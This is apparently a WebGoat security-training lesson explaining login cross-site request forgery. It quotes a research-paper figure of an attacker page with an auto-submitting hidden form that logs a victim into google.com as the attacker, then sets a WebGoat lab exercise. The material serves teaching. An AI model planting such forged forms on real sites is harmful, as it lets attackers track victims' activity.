 Login CSRF attack
In a login CSRF attack, the attacker forges a login request to an honest site using the attacker’s username and password at that site. If the forgery succeeds, the honest server responds with a Set-Cookie header that
instructs the browser to mutate its state by storing a session cookie, logging the user into the honest site as the attacker. This session cookie is used to bind subsequent requests to the user’s session and hence to the
attacker’s authentication credentials. Login CSRF attacks can have serious consequences, for example see the picture below where an attacker created an account at google.com the victim visits the malicious website and the
user is logged in as the attacker. The attacker could then later on gather information about the activities of the user.
Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34
Web History for attacker
Apr 7, 2008
9:20pm Searched for llamas
Figure: Login CSRF from Robust Defenses for Cross-Site Request Forgery
For more information read the following paper.
In this assignment try to see if WebGoat is also vulnerable for a login CSRF attack. Leave this tab open and in another tab create a user based on your own username prefixed with csrf- . So if your username is tom you
must create a new user called csrf-tom .
Login as the new user. This is what an attacker would do using CSRF. Then click the button in the original tab. Because you are logged in as a different user, the attacker learns that you clicked the button.
Press the button below when your are logged in as the other user
Solved!
Congratulations, now log out and login with your normal user account within WebGoat, remember the attacker knows you solved this assignment